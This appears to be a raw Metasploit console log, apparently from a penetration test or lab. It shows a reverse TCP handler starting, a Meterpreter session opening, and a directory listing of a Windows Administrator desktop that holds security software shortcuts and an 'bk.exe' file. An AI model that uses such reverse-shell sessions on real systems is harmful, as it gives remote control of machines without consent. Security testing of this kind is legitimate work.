 [*] Started reverse TCP handler on :9981
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 1 opened ( :9981 -> :53208) at 2019-01-24 01:27:1
meterpreter > dir
Listing: C:\Users\Administrator\Desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 787 fil 2019-01-24 00:53:11 +0800 360安全卫士.lnk
100666/rw-rw-rw- 1682 fil 2019-01-24 01:03:32 +0800 360安全浏览器.lnk
100666/rw-rw-rw- 1831 fil 2019-01-24 01:23:54 +0800 360软件管家.lnk
100777/rwxrwxrwx 42690424 fil 2019-01-24 00:40:52 +0800 Firefox Setup 64.0.2.exe
100777/rwxrwxrwx 3425469 fil 2019-01-24 01:22:10 +0800 bk.exe
100666/rw-rw-rw- 282 fil 2017-06-21 16:23:38 +0800 desktop.ini
40777/rwxrwxrwx 4096 dir 2019-01-24 01:19:26 +0800 pyinstaller-2.0
100666/rw-rw-rw- 3442986 fil 2019-01-24 01:10:06 +0800 pyinstaller-2.0.zip
40777/rwxrwxrwx 4096 dir 2019-01-24 01:19:49 +0800 pywin32_2.7(jb51.net)
100666/rw-rw-rw- 14044928 fil 2019-01-24 01:17:50 +0800 pywin32_2.7(jb51.net).rar
100666/rw-rw-rw- 4862 fil 2019-01-24 01:05:39 +0800 好了.txt
meterpreter >